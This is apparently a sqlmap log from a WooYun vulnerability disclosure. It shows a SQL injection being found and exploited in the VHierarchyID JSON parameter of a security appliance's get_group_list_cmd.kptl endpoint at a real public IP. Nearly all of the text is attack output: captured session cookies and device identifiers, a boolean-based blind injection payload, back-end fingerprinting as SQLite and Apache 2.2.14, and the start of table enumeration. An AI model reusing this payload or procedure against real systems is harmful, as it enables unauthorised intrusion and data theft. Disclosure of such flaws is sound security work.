 GET http://124.202.198.158:6868/active_defense/scan/get_group_list_cmd.kptl
Cookie: PHPSESSID=nufh19pbvgc1hdudrra40grrj2; GUID=B92441F0-B325-453C-9758-111D7AB69190; SCIP=192.168.1.89; topSC=1; poped
om=2222222222; B92441F0-B325-453C-9758-111D7AB69190admin=%7B%22btype%22%3A%225%22%2C%22rtype%22%3A%220%22%2C%22stype%22%3A
%220%22%2C%22dtype%22%3A%220%22%2C%22gids%22%3A%5B%221%22%5D%2C%22ttype%22%3A%224%22%2C%22stime%22%3A%220%22%2C%22etime%22
%3A%220%22%2C%22stext%22%3A%22%22%2C%22curtab%22%3A1%7D; kidtype=6966; hid=3MH00B5M; sn=107000-011007-240336-400661; scNam
e=PILIBABY-SERVER(1); SCNum=1
POST data: %7B%22get_group_list_cmd%22%3A%7B%22userSession%22%3A%225E350D13-F093-4CD0-A5FE-9DCFBFCFF21D%22%2C%22mode_id%22
%3A%22B92441F0-B325-453C-9758-111D7AB69190%22%2C%22VHierarchyID%22%3A%22ADMIN%22%7D%7D
do you want to test this URL? [Y/n/q]
> y
[07:12:21] [INFO] testing URL 'http://124.202.198.158:6868/active_defense/scan/get_group_list_cmd.kptl'
JSON data found in POST data. Do you want to process it? [Y/n/q] y
[07:12:21] [INFO] resuming back-end DBMS 'sqlite'
[07:12:21] [INFO] using '/root/.sqlmap/output/results-02032016_0712am.csv' as the CSV results file in multiple targets mod
e
[07:12:21] [INFO] testing connection to the target URL
[07:12:22] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: JSON VHierarchyID ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"get_group_list_cmd":{"userSession":"5E350D13-F093-4CD0-A5FE-9DCFBFCFF21D","mode_id":"B92441F0-B325-453C-975
8-111D7AB69190","VHierarchyID":"ADMIN' AND 9845=9845 AND 'yQPi'='yQPi"}}
---
do you want to exploit this SQL injection? [Y/n] y
[07:12:22] [INFO] the back-end DBMS is SQLite
web server operating system: Windows
web application technology: Apache 2.2.14
back-end DBMS: SQLite
[07:12:22] [INFO] fetching tables for database: 'SQLite_masterdb'
[07:12:22] [INFO] fetching number of tables for database 'SQLite_masterdb'
[07:12:23] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieva
l
[07:12:23] [INFO] retrieved:
[07:12:23] [INFO] heuristics detected web page charset 'ascii'
69
www.wooyun.org